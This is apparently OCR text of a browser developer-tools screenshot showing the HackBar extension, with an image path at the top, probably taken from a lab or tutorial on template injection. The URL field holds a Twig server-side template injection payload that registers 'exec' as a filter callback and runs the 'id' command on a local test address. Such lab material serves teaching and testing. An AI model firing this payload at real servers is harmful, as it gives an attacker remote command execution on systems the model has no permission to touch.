 Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig1/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Enable POST ADD HEADER